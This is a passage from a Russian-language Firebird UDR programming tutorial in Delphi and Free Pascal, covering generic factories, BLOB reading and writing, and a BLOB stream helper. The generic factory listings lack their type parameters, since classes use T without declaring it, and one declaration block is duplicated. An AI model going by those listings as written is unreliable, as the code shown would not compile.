end;
procedure TSumArgsFunctionFactory.setup(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata;
AInBuilder, AOutBuilder: IMetadataBuilder);
begin
// строим сообщение для входных параметров
AInBuilder.setType(AStatus, 0, Cardinal(SQL_LONG) + 1);
AInBuilder.setLength(AStatus, 0, sizeof(Int32));
AInBuilder.setType(AStatus, 1, Cardinal(SQL_LONG) + 1);
AInBuilder.setLength(AStatus, 1, sizeof(Int32));
AInBuilder.setType(AStatus, 2, Cardinal(SQL_LONG) + 1);
AInBuilder.setLength(AStatus, 2, sizeof(Int32));
// строим сообщение для выходных параметров
AOutBuilder.setType(AStatus, 0, Cardinal(SQL_LONG) + 1);
AOutBuilder.setLength(AStatus, 0, sizeof(Int32));
end;
```
> **Обратите внимание**
>
>
>
> Мы добавили к SQL типу Firebird единицу. Дело в том, что первый бит в SQL типе отвечает за возможность принимать значение NULL. Эта особенность существовала и ранее при работе со структурой XSQLDA.
Реализация функции тривиальна
```
procedure TSumArgsFunction.execute(AStatus: IStatus; AContext: IExternalContext;
AInMsg, AOutMsg: Pointer);
var
xInput: PSumArgsInMsg;
xOutput: PSumArgsOutMsg;
begin
// преобразовываем указатели на вход и выход к типизированным
xInput := PSumArgsInMsg(AInMsg);
xOutput := PSumArgsOutMsg(AOutMsg);
// по умолчанию выходной аргумент = NULL, а потому выставляем ему nullFlag
xOutput^.resultNull := True;
// если один из аргументов NULL значит и результат NULL
// в противном случае считаем сумму аргументов
xOutput^.resultNull := xInput^.n1Null or xInput^.n2Null or xInput^.n3Null;
xOutput^.result := xInput^.n1 + xInput^.n2 + xInput^.n3;
end;
```
Теперь даже если мы объявим функции следующим образом, она всё равно сохранит свою работоспособность, поскольку входные и выходные сообщения будут преобразованы к тому формату, что мы задали в методе setup.
```
create or alter function FN_SUM_ARGS (
N1 varchar(15),
N2 varchar(15),
N3 varchar(15))
returns varchar(15)
EXTERNAL NAME 'MyUdrSetup!sum_args'
ENGINE UDR;
```
Вы можете проверить вышеприведённое утверждение выполнив следующий запрос
```
select FN_SUM_ARGS('15', '21', '35') from rdb$database
```
Обобщённые фабрики
------------------
В процессе разработки UDR необходимо под каждую внешнюю процедуру, функцию или триггер писать свою фабрику создающую экземпляр это UDR. Эту задачу можно упростить написав обобщённые фабрики с помощью так называемых дженериков. Они доступны начиная с Delphi 2009, в Free Pascal начиная с версии FPC 2.2.
> **Замечание**
>
>
>
> В Free Pascal синтаксис создания обобщённых типов отличается от
>
> Delphi. Начиная с версии FPC 2.6.0 декларируется совместимый с Delphi
>
> синтаксис.
Рассмотрим два основных случая для которых будут написаны обобщённые
фабрики:
* экземплярам внешних процедур, функций и триггеров не требуются какие либо сведения о метаданных, не нужны специальные действия в логике создания экземпляров UDR, для работы с сообщениями используются фиксированные структуры;
* экземплярам внешних процедур, функций и триггеров требуются сведения о метаданных, не нужны специальные действия в логике создания экземпляров UDR, для работы с сообщениями используются экземпляры интерфейсов IMessageMetadata.
В первом случае достаточно просто создавать нужный экземпляр класса в методе newItem без дополнительных действий. для этого воспользуемся ограничением конструктора в классах потомках классов `IUdrFunctionFactoryImpl`, `IUdrProcedureFactoryImpl`, `IUdrTriggerFactoryImpl`. Объявления таких фабрик выглядит следующим образом:
**SimpleFactories**
```
unit UdrFactories;
{$IFDEF FPC}
{$MODE DELPHI}{$H+}
{$ENDIF}
interface
uses SysUtils, Firebird;
type
// Простая фабрика внешних функций
TFunctionSimpleFactory = class
(IUdrFunctionFactoryImpl)
procedure dispose(); override;
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AInBuilder: IMetadataBuilder;
AOutBuilder: IMetadataBuilder); override;
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalFunction; override;
end;
// Простая фабрика внешних процедур
TProcedureSimpleFactory = class
(IUdrProcedureFactoryImpl)
procedure dispose(); override;
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AInBuilder: IMetadataBuilder;
AOutBuilder: IMetadataBuilder); override;
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalProcedure; override;
end;
// Простая фабрика внешних триггеров
TTriggerSimpleFactory = class
(IUdrTriggerFactoryImpl)
procedure dispose(); override;
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AFieldsBuilder: IMetadataBuilder); override;
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalTrigger; override;
end;
```
В секции реализации тело метода setup можно оставить пустым, в них ничего не делается, в теле метода dispose просто вызвать деструктор. А в теле метода newItem необходимо просто вызвать конструктор по умолчанию для подстановочного типа `T`.
**реализация простых фабрик**
```
implementation
{ TProcedureSimpleFactory }
procedure TProcedureSimpleFactory.dispose;
begin
Destroy;
end;
function TProcedureSimpleFactory.newItem(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata): IExternalProcedure;
begin
Result := T.Create;
end;
procedure TProcedureSimpleFactory.setup(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata;
AInBuilder, AOutBuilder: IMetadataBuilder);
begin
end;
{ TFunctionFactory }
procedure TFunctionSimpleFactory.dispose;
begin
Destroy;
end;
function TFunctionSimpleFactory.newItem(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata): IExternalFunction;
begin
Result := T.Create;
end;
procedure TFunctionSimpleFactory.setup(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata;
AInBuilder, AOutBuilder: IMetadataBuilder);
begin
end;
{ TTriggerSimpleFactory }
procedure TTriggerSimpleFactory.dispose;
begin
Destroy;
end;
function TTriggerSimpleFactory.newItem(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata): IExternalTrigger;
begin
Result := T.Create;
end;
procedure TTriggerSimpleFactory.setup(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata;
AFieldsBuilder: IMetadataBuilder);
begin
end;
```
Теперь для случая 1 можно не писать фабрики под каждую процедуру, функцию или триггер. Вместо этого регистрировать их с помощью обобщённых фабрик следующим образом:
```
function firebird_udr_plugin(AStatus: IStatus; AUnloadFlagLocal: BooleanPtr;
AUdrPlugin: IUdrPlugin): BooleanPtr; cdecl;
begin
// регистрируем нашу функцию
AUdrPlugin.registerFunction(AStatus, 'sum_args',
TFunctionSimpleFactory.Create());
// регистрируем нашу процедуру
AUdrPlugin.registerProcedure(AStatus, 'gen\_rows',
TProcedureSimpleFactory.Create());
// регистрируем наш триггер
AUdrPlugin.registerTrigger(AStatus, 'test\_trigger',
TTriggerSimpleFactory.Create());
theirUnloadFlag := AUnloadFlagLocal;
Result := @myUnloadFlag;
end;
```
Второй случай более сложный. По умолчанию сведения о метаданных не передаются в экземпляры процедур, функций и триггеров. Однако метаданных передаются в качестве параметра в методе `newItem` фабрик. Метаданные UDR имеют тип `IRoutineMetadata`, жизненный цикл которого контролируется самим движком Firebird, поэтому его можно смело передавать в экземпляры UDR. Из него можно получить экземпляры интерфейсов для входного и выходного сообщения, метаданные и тип триггера, имя UDR, пакета, точки входа и
тело UDR. Сами классы для реализаций внешних процедур, функций и триггеров не имеют полей для хранения метаданных, поэтому нам придётся сделать своих наследников.
```
unit UdrFactories;
{$IFDEF FPC}
{$MODE DELPHI}{$H+}
{$ENDIF}
interface
uses SysUtils, Firebird;
type
...
// Внешняя функция с метаданными
TExternalFunction = class(IExternalFunctionImpl)
Metadata: IRoutineMetadata;
end;
// Внешняя процедура с метаданными
TExternalProcedure = class(IExternalProcedureImpl)
Metadata: IRoutineMetadata;
end;
// Внешний триггер с метаданными
TExternalTrigger = class(IExternalTriggerImpl)
Metadata: IRoutineMetadata;
end;
```
В этом случае ваши собственные хранимые процедуры, функции и триггеры должны быть унаследованы от новых классов с метаданными.
```
unit UdrFactories;
{$IFDEF FPC}
{$MODE DELPHI}{$H+}
{$ENDIF}
interface
uses SysUtils, Firebird;
type
...
// Внешняя функция с метаданными
TExternalFunction = class(IExternalFunctionImpl)
Metadata: IRoutineMetadata;
end;
// Внешняя процедура с метаданными
TExternalProcedure = class(IExternalProcedureImpl)
Metadata: IRoutineMetadata;
end;
// Внешний триггер с метаданными
TExternalTrigger = class(IExternalTriggerImpl)
Metadata: IRoutineMetadata;
end;
```
В этом случае ваши собственные хранимые процедуры, функции и триггеры должны быть унаследованы от новых классов с метаданными.
Теперь объявим фабрики которые будут создавать UDR и инициализировать метаданные.
**интерфейсы обобщённых фабрик**
```
unit UdrFactories;
{$IFDEF FPC}
{$MODE DELPHI}{$H+}
{$ENDIF}
interface
uses SysUtils, Firebird;
type
...
// Фабрика внешних функций с метаданными
TFunctionFactory = class
(IUdrFunctionFactoryImpl)
procedure dispose(); override;
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AInBuilder: IMetadataBuilder;
AOutBuilder: IMetadataBuilder); override;
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalFunction; override;
end;
// Фабрика внешних процедур с метаданными
TProcedureFactory = class
(IUdrProcedureFactoryImpl)
procedure dispose(); override;
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AInBuilder: IMetadataBuilder;
AOutBuilder: IMetadataBuilder); override;
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalProcedure; override;
end;
// Фабрика внешних триггеров с метаданными
TTriggerFactory = class
(IUdrTriggerFactoryImpl)
procedure dispose(); override;
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AFieldsBuilder: IMetadataBuilder); override;
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalTrigger; override;
end;
```
Реализация метода newItem тривиальна и похожа на первый случай, за
исключением того, что необходимо инициализировать поле с метаданными.
**реализация обобщённых фабрик**
```
implementation
...
{ TFunctionFactory }
procedure TFunctionFactory.dispose;
begin
Destroy;
end;
function TFunctionFactory.newItem(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata): IExternalFunction;
begin
Result := T.Create;
(Result as T).Metadata := AMetadata;
end;
procedure TFunctionFactory.setup(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata;
AInBuilder, AOutBuilder: IMetadataBuilder);
begin
end;
{ TProcedureFactory }
procedure TProcedureFactory.dispose;
begin
Destroy;
end;
function TProcedureFactory.newItem(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata): IExternalProcedure;
begin
Result := T.Create;
(Result as T).Metadata := AMetadata;
end;
procedure TProcedureFactory.setup(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata;
AInBuilder, AOutBuilder: IMetadataBuilder);
begin
end;
{ TTriggerFactory }
procedure TTriggerFactory.dispose;
begin
Destroy;
end;
function TTriggerFactory.newItem(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata): IExternalTrigger;
begin
Result := T.Create;
(Result as T).Metadata := AMetadata;
end;
procedure TTriggerFactory.setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AFieldsBuilder: IMetadataBuilder);
begin
end;
```
Готовый модуль с обобщёнными фабриками можно скачать по адресу <https://github.com/sim1984/udr-book/blob/master/examples/Common/UdrFactories.pas>.
Работа с типом BLOB
===================
В отличие от других типов данных BLOB передаются по ссылке (идентификатор BLOB), а не по значению. Это логично, BLOB могут быть огромных размеров, а потому поместить их в буфер фиксированный ширины невозможно. Вместо этого в буфер сообщений помещается так называемый BLOB идентификатор. а работа с данными типа BLOB осуществляются через
интерфейс `IBlob`.
Ещё одной важной особенностью типа BLOB является то, что BLOB является не изменяемым типом, вы не можете изменить содержимое BLOB с заданным идентификатором, вместо этого нужно создать BLOB с новым содержимым и идентификатором.
Поскольку размер данных типа BLOB может быть очень большим, то данные BLOB читаются и пишутся порциями (сегментами), максимальный размер сегмента равен 64 Кб. Чтение сегмента осуществляется методом `getSegment` интерфейса `IBlob`. Запись сегмента осуществляется методом `putSegment` интерфейса `IBlob`.
Чтение данных из BLOB
---------------------
В качестве примера чтения BLOB рассмотрим процедуру которая разбивает
строку по разделителю (обратная процедура для встроенной агрегатной
функции LIST). Она объявлена следующим образом
```
create procedure split (
txt blob sub_type text character set utf8,
delimiter char(1) character set utf8 = ','
) returns (
id integer
)
external name 'myudr!split'
engine udr;
```
Зарегистрируем фабрику нашей процедуры:
```
function firebird_udr_plugin(AStatus: IStatus; AUnloadFlagLocal: BooleanPtr;
AUdrPlugin: IUdrPlugin): BooleanPtr; cdecl;
begin
// регистрируем нашу процедуру
AUdrPlugin.registerProcedure(AStatus, 'split', TProcedureSimpleFactory.Create());
theirUnloadFlag := AUnloadFlagLocal;
Result := @myUnloadFlag;
end;
```
Здесь я применил обобщённую фабрику процедур для простых случаев, когда фабрика просто создаёт экземпляр процедуры без использования метаданных. Описание такой фабрики можно увидеть выше.
Теперь перейдём к реализации процедуры. Сначала объявим структуры для входного и выходного сообщения.
```
TInput = record
txt: ISC_QUAD;
txtNull: WordBool;
delimiter: array [0 .. 3] of AnsiChar;
delimiterNull: WordBool;
end;
TInputPtr = ^TInput;
TOutput = record
Id: Integer;
Null: WordBool;
end;
TOutputPtr = ^TOutput;
```
Как видите вместо значения BLOB передаётся идентификатор BLOB, который описывается структурой `ISC_QUAD`.
Теперь опишем класс процедуры и возвращаемого набора данных:
**Классы для процедуры Split и выходного набора данных**
```
TSplitProcedure = class(IExternalProcedureImpl)
private
procedure SaveBlobToStream(AStatus: IStatus; AContext: IExternalContext;
ABlobId: ISC_QUADPtr; AStream: TStream);
function readBlob(AStatus: IStatus; AContext: IExternalContext;
ABlobId: ISC_QUADPtr): string;
public
// Вызывается при уничтожении экземпляра процедуры
procedure dispose(); override;
procedure getCharSet(AStatus: IStatus; AContext: IExternalContext;
AName: PAnsiChar; ANameSize: Cardinal); override;
function open(AStatus: IStatus; AContext: IExternalContext; AInMsg: Pointer;
AOutMsg: Pointer): IExternalResultSet; override;
end;
TSplitResultSet = class(IExternalResultSetImpl)
{$IFDEF FPC}
OutputArray: TStringArray;
{$ELSE}
OutputArray: TArray;
{$ENDIF}
Counter: Integer;
Output: TOutputPtr;
procedure dispose(); override;
function fetch(AStatus: IStatus): Boolean; override;
end;
```
Дополнительные методы `SaveBlobToStream` и `readBlob` предназначены для чтения BLOB. Первая читает BLOB в поток, вторая — основана на первой и выполняет преобразование прочтённого потока в строку Delphi. В набор данных передаётся массив строк OutputArray и счётчик возвращённых записей Counter.
В методе open читается BLOB и преобразуется в строку. Полученная строка разбивается по разделителю с помощью встроенного метода `Split` из хелпера для строк. Полученный массив строк передаётся в результирующий набор данных.
**TSplitProcedure.open**
```
function TSplitProcedure.open(AStatus: IStatus; AContext: IExternalContext;
AInMsg, AOutMsg: Pointer): IExternalResultSet;
var
xInput: TInputPtr;
xText: string;
xDelimiter: string;
begin
xInput := AInMsg;
if xInput.txtNull or xInput.delimiterNull then
begin
Result := nil;
Exit;
end;
xText := readBlob(AStatus, AContext, @xInput.txt);
xDelimiter := TFBCharSet.CS_UTF8.GetString(TBytes(@xInput.delimiter), 0, 4);
// автоматически не правильно определяется потому что строки
// не завершены нулём
// ставим кол-во байт/4
SetLength(xDelimiter, 1);
Result := TSplitResultSet.Create;
with TSplitResultSet(Result) do
begin
Output := AOutMsg;
OutputArray := xText.Split([xDelimiter], TStringSplitOptions.ExcludeEmpty);
Counter := 0;
end;
end;
```
> **Замечание**
>
>
>
> Тип перечисление `TFBCharSet` не входит в Firebird.pas. Он написан мною
>
> для облегчения работы с кодировками Firebird. В данном случае считаем
>
> что все наши строки приходят в кодировке UTF-8.
>
> Его можно скачать здесь [FbCharsets.pas](https://github.com/sim1984/udr-book/blob/master/examples/Common/FbCharsets.pas)
Теперь опишем процедуру чтения данных из BLOB в поток. Для того чтобы прочитать данные из BLOB необходимо его открыть. Это можно сделать вызвав метод openBlob интерфейса `IAttachment`. Поскольку мы читаем BLOB из своей базы данных, то будем открывать его в контексте текущего подключения. Контекст текущего подключения и контекст текущей транзакции мы можем получить из контекста внешней процедуры, функции или триггера
(интерфейс `IExternalContext`).
BLOB читается порциями (сегментами), максимальный размер сегмента равен 64 Кб. Чтение сегмента осуществляется методом `getSegment` интерфейса `IBlob`.
**TSplitProcedure.SaveBlobToStream**
```
procedure TSplitProcedure.SaveBlobToStream(AStatus: IStatus;
AContext: IExternalContext; ABlobId: ISC_QUADPtr; AStream: TStream);
var
att: IAttachment;
trx: ITransaction;
blob: IBlob;
buffer: array [0 .. 32767] of AnsiChar;
l: Integer;
begin
try
att := AContext.getAttachment(AStatus);
trx := AContext.getTransaction(AStatus);
blob := att.openBlob(AStatus, trx, ABlobId, 0, nil);
while True do
begin
case blob.getSegment(AStatus, SizeOf(buffer), @buffer, @l) of
IStatus.RESULT_OK:
AStream.WriteBuffer(buffer, l);
IStatus.RESULT_SEGMENT:
AStream.WriteBuffer(buffer, l);
else
break;
end;
end;
AStream.Position := 0;
blob.close(AStatus);
finally
if Assigned(att) then
att.release;
if Assigned(trx) then
trx.release;
if Assigned(blob) then
blob.release;
end;
end;
```
> **Замечание**
>
>
>
> Обратите внимание, интерфейсы `IAttachment`, `ITransaction` и `IBlob`
>
> наследуют интерфейс `IReferenceCounted`, а значит это объекты с
>
> подсчётом ссылок. Методы возвращающие объекты этих интерфейсов
>
> устанавливают счётчик ссылок в 1. По завершению работы с такими
>
> объектами нужно уменьшить счётчик ссылок с помощью метода release.
На основе метода `SaveBlobToStream` написана процедура чтения BLOB в
строку:
```
function TSplitProcedure.readBlob(AStatus: IStatus; AContext: IExternalContext;
ABlobId: ISC_QUADPtr): string;
var
{$IFDEF FPC}
xStream: TBytesStream;
{$ELSE}
xStream: TStringStream;
{$ENDIF}
begin
{$IFDEF FPC}
xStream := TBytesStream.Create(nil);
{$ELSE}
xStream := TStringStream.Create('', 65001);
{$ENDIF}
try
SaveBlobToStream(AStatus, AContext, ABlobId, xStream);
{$IFDEF FPC}
Result := TEncoding.UTF8.GetString(xStream.Bytes, 0, xStream.Size);
{$ELSE}
Result := xStream.DataString;
{$ENDIF}
finally
xStream.Free;
end;
end;
```
> **Замечание**
>
>
>
> К сожалению Free Pascal не обеспечивает полную обратную совместимость
>
> с Delphi для класса `TStringStream`. В версии для FPC нельзя указать
>
> кодировку с которой будет работать поток, а потому приходится
>
> обрабатывать для него преобразование в строку особым образом.
Метод `fetch` выходного набора данных извлекает из массива строк элемент с индексом Counter и увеличивает его до тех пор, пока не будет извлечён последний элемент массива. Каждая извлечённая строка преобразуется к целому. Если это невозможно сделать то будет возбуждено исключение с кодом `isc_convert_error`.
**выброс isc\_convert\_error**
```
procedure TSplitResultSet.dispose;
begin
SetLength(OutputArray, 0);
Destroy;
end;
function TSplitResultSet.fetch(AStatus: IStatus): Boolean;
var
statusVector: array [0 .. 4] of NativeIntPtr;
begin
if Counter <= High(OutputArray) then
begin
Output.Null := False;
// исключение будут перехвачены в любом случае с кодом isc_random
// здесь же мы будем выбрасывать стандартную для Firebird
// ошибку isc_convert_error
try
Output.Id := OutputArray[Counter].ToInteger();
except
on e: EConvertError do
begin
statusVector[0] := NativeIntPtr(isc_arg_gds);
statusVector[1] := NativeIntPtr(isc_convert_error);
statusVector[2] := NativeIntPtr(isc_arg_string);
statusVector[3] := NativeIntPtr(PAnsiChar('Cannot convert string to integer'));
statusVector[4] := NativeIntPtr(isc_arg_end);
AStatus.setErrors(@statusVector);
end;
end;
inc(Counter);
Result := True;
end
else
Result := False;
end;
```
> **Замечание**
>
>
>
> На самом деле обработка любых ошибок кроме `isc_random` не очень
>
> удобна, для упрощения можно написать свою обёртку.
Работоспособность процедуры можно проверить следующим образом:
```
SELECT ids.ID
FROM SPLIT((SELECT LIST(ID) FROM MYTABLE), ',') ids
```
> **Замечание**
>
>
>
> Главным недостатком такой реализации состоит в том, что BLOB будет
>
> всегда прочитан целиком, даже если вы хотите досрочно прервать
>
> извлечение записей из процедуры. При желании вы можете изменить код
>
> процедуры таким образом, чтобы разбиение на подстроки осуществлялось
>
> более маленькими порциями. Для этого чтение этих порций необходимо
>
> осуществлять в методе `fetch` по мере извлечения строк результата.
Запись данных в BLOB
--------------------
В качестве примера записи BLOB рассмотрим функцию читающую содержимое
BLOB из файла.
> **Замечание**
>
>
>
> Этот пример является адаптированной версией UDF функций для чтения и
>
> записи BLOB из/в файл. Оригинальная UDF доступна по адресу
>
> [blobsaveload.zip](http://www.ibase.ru/files/download/blobsaveload.zip)
Утилиты для чтения и записи BLOB из/в файл оформлены в виде пакета
```
CREATE PACKAGE BlobFileUtils
AS
BEGIN
PROCEDURE SaveBlobToFile(ABlob BLOB, AFileName VARCHAR(255) CHARACTER SET UTF8);
FUNCTION LoadBlobFromFile(AFileName VARCHAR(255) CHARACTER SET UTF8) RETURNS BLOB;
END^
CREATE PACKAGE BODY BlobFileUtils
AS
BEGIN
PROCEDURE SaveBlobToFile(ABlob BLOB, AFileName VARCHAR(255) CHARACTER SET UTF8)
EXTERNAL NAME 'BlobFileUtils!SaveBlobToFile'
ENGINE UDR;
FUNCTION LoadBlobFromFile(AFileName VARCHAR(255) CHARACTER SET UTF8) RETURNS BLOB
EXTERNAL NAME 'BlobFileUtils!LoadBlobFromFile'
ENGINE UDR;
END^
```
Зарегистрируем фабрики наших процедур и функций:
```
function firebird_udr_plugin(AStatus: IStatus; AUnloadFlagLocal: BooleanPtr;
AUdrPlugin: IUdrPlugin): BooleanPtr; cdecl;
begin
// регистрируем
AUdrPlugin.registerProcedure(AStatus, 'SaveBlobToFile', TSaveBlobToFileProcFactory.Create());
AUdrPlugin.registerFunction(AStatus, 'LoadBlobFromFile', TLoadBlobFromFileFuncFactory.Create());
theirUnloadFlag := AUnloadFlagLocal;
Result := @myUnloadFlag;
end;
```
В данном случае приведём пример только для функции считывающий BLOB из файла, полный пример UDR вы можете скачать по адресу
[06.BlobSaveLoad](https://github.com/sim1984/udr-book/tree/master/examples/06.%20BlobSaveLoad). Интерфейсная часть модуля с описанием функции LoadBlobFromFile выглядит следующим образом:
**Интерфейсная часть модуля**
```
interface
uses
Firebird, Classes, SysUtils;
type
// входное сообщений функции
TInput = record
filename: record
len: Smallint;
str: array [0 .. 1019] of AnsiChar;
end;
filenameNull: WordBool;
end;
TInputPtr = ^TInput;
// выходное сообщение функции
TOutput = record
blobData: ISC_QUAD;
blobDataNull: WordBool;
end;
TOutputPtr = ^TOutput;
// реализация функции LoadBlobFromFile
TLoadBlobFromFileFunc = class(IExternalFunctionImpl)
public
procedure dispose(); override;
procedure getCharSet(AStatus: IStatus; AContext: IExternalContext;
AName: PAnsiChar; ANameSize: Cardinal); override;
procedure execute(AStatus: IStatus; AContext: IExternalContext;
AInMsg: Pointer; AOutMsg: Pointer); override;
end;
// Фабрика для создания экземпляра внешней функции LoadBlobFromFile
TLoadBlobFromFileFuncFactory = class(IUdrFunctionFactoryImpl)
procedure dispose(); override;
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AInBuilder: IMetadataBuilder;
AOutBuilder: IMetadataBuilder); override;
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalFunction; override;
end;
```
Приведём только реализацию основного метода `execute` класса `TLoadBlobFromFile`, остальные методы классов элементарны.
**реализация метода execute**
```
procedure TLoadBlobFromFileFunc.execute(AStatus: IStatus;
AContext: IExternalContext; AInMsg: Pointer; AOutMsg: Pointer);
const
MaxBufSize = 16384;
var
xInput: TInputPtr;
xOutput: TOutputPtr;
xFileName: string;
xStream: TFileStream;
att: IAttachment;
trx: ITransaction;
blob: IBlob;
buffer: array [0 .. 32767] of Byte;
xStreamSize: Integer;
xBufferSize: Integer;
xReadLength: Integer;
begin
xInput := AInMsg;
xOutput := AOutMsg;
if xInput.filenameNull then
begin
xOutput.blobDataNull := True;
Exit;
end;
xOutput.blobDataNull := False;
// получаем имя файла
xFileName := TEncoding.UTF8.GetString(TBytes(@xInput.filename.str), 0,
xInput.filename.len * 4);
SetLength(xFileName, xInput.filename.len);
// читаем файл в поток
xStream := TFileStream.Create(xFileName, fmOpenRead or fmShareDenyNone);
att := AContext.getAttachment(AStatus);
trx := AContext.getTransaction(AStatus);
blob := nil;
try
xStreamSize := xStream.Size;
// определяем максимальный размер буфера (сегмента)
if xStreamSize > MaxBufSize then
xBufferSize := MaxBufSize
else
xBufferSize := xStreamSize;
// создаём новый blob
blob := att.createBlob(AStatus, trx, @xOutput.blobData, 0, nil);
// читаем содержимое потока и пишем его в BLOB по сегментно
while xStreamSize <> 0 do
begin
if xStreamSize > xBufferSize then
xReadLength := xBufferSize
else
xReadLength := xStreamSize;
xStream.ReadBuffer(buffer, xReadLength);
blob.putSegment(AStatus, xReadLength, @buffer[0]);
Dec(xStreamSize, xReadLength);
end;
// закрываем BLOB
blob.close(AStatus);
finally
if Assigned(blob) then
blob.release;
att.release;
trx.release;
xStream.Free;
end;
end;
```
Первым делом необходимо создать новый BLOB и привязать его в blobId выхода с помощью метода `createBlob` интерфейса `IAttachment`. Поскольку мы пишем пусть и временный BLOB для своей базы данных, то будем создавать его в контексте текущего подключения. Контекст текущего подключения и контекст текущей транзакции мы можем получить из контекста внешней процедуры, функции или триггера (интерфейс `IExternalContext`).
Так же как и в случае с чтением данных из BLOB, запись ведётся по сегментно с помощью метода `putSegment` интерфейса `IBlob` до тех пор, пока данные в потоке файла не закончатся. По завершению записи данных в блоб необходимо закрыть его с помощью метода `close`.
Хелпер для работы с типом BLOB
------------------------------
В выше описанных примерах мы использовали сохранение содержимого BLOB в
поток, а также загрузку содержимого BLOB в поток. Это довольно частая
операция при работе с типом BLOB, поэтому было бы хорошо написать
специальный набор утилит для повторного использования кода.
Современные версии Delphi и Free Pascal позволяют расширять существующие
классы и типы без наследования с помощью так называемых хэлперов.
Добавим методы в интерфейс IBlob для сохранения и загрузки содержимого
потока из/в Blob.
Создадим специальный модуль FbBlob, где будет размещён наш хэлпер.
**BlobHelper**
```
unit FbBlob;
interface
uses Classes, SysUtils, Firebird;
const
MAX_SEGMENT_SIZE = $7FFF;
type
TFbBlobHelper = class helper for IBlob
{ Загружает в BLOB содержимое потока
@param(AStatus Статус вектор)
@param(AStream Поток)
}
procedure LoadFromStream(AStatus: IStatus; AStream: TStream);
{ Загружает в поток содержимое BLOB
@param(AStatus Статус вектор)
@param(AStream Поток)
}
procedure SaveToStream(AStatus: IStatus; AStream: TStream);
end;
implementation
uses Math;
procedure TFbBlobHelper.LoadFromStream(AStatus: IStatus; AStream: TStream);
var
xStreamSize: Integer;
xReadLength: Integer;
xBuffer: array [0 .. MAX_SEGMENT_SIZE] of Byte;
begin
xStreamSize := AStream.Size;
AStream.Position := 0;
while xStreamSize <> 0 do
begin
xReadLength := Min(xStreamSize, MAX_SEGMENT_SIZE);
AStream.ReadBuffer(xBuffer, xReadLength);
Self.putSegment(AStatus, xReadLength, @xBuffer[0]);
Dec(xStreamSize, xReadLength);
end;
end;
procedure TFbBlobHelper.SaveToStream(AStatus: IStatus; AStream: TStream);
var
xInfo: TFbBlobInfo;
Buffer: array [0 .. MAX_SEGMENT_SIZE] of Byte;
xBytesRead: Cardinal;
xBufferSize: Cardinal;
begin
AStream.Position := 0;
xBufferSize := Min(SizeOf(Buffer), MAX_SEGMENT_SIZE);
while True do
begin
case Self.getSegment(AStatus, xBufferSize, @Buffer[0], @xBytesRead) of
IStatus.RESULT_OK:
AStream.WriteBuffer(Buffer, xBytesRead);
IStatus.RESULT_SEGMENT:
AStream.WriteBuffer(Buffer, xBytesRead);
else
break;
end;
end;
end;
end.
```
Теперь вы можете значительно упростить операции с типом BLOB, например вышеприведенная функция сохранения BLOB в файл может быть переписана так:
**TLoadBlobFromFileFunc.execute**
```
procedure TLoadBlobFromFileFunc.execute(AStatus: IStatus;
AContext: IExternalContext; AInMsg: Pointer; AOutMsg: Pointer);
var
xInput: TInputPtr;
xOutput: TOutputPtr;
xFileName: string;
xStream: TFileStream;
att: IAttachment;
trx: ITransaction;
blob: IBlob;
begin
xInput := AInMsg;
xOutput := AOutMsg;
if xInput.filenameNull then
begin
xOutput.blobDataNull := True;
Exit;
end;
xOutput.blobDataNull := False;
// получаем имя файла
xFileName := TEncoding.UTF8.GetString(TBytes(@xInput.filename.str), 0,
xInput.filename.len * 4);
SetLength(xFileName, xInput.filename.len);
// читаем файл в поток
xStream := TFileStream.Create(xFileName, fmOpenRead or fmShareDenyNone);
att := AContext.getAttachment(AStatus);
trx := AContext.getTransaction(AStatus);
blob := nil;
try
// создаём новый blob
blob := att.createBlob(AStatus, trx, @xOutput.blobData, 0, nil);
// загружаем содержимое потока в BLOB
blob.LoadFromStream(AStatus, xStream);
// закрываем BLOB
blob.close(AStatus);
finally
if Assigned(blob) then
blob.release;
att.release;
trx.release;
xStream.Free;
end;
end;
```
Контекст соединения и транзакции
================================
Если ваша внешняя процедура, функция или триггер должна получать данные из собственной базы данных не через входные аргументы, а например через запрос, то вам потребуется получать контекст текущего соединения и/или транзакции. Кроме того, контекст соединения и транзакции необходим если вы будете работать с типом BLOB.
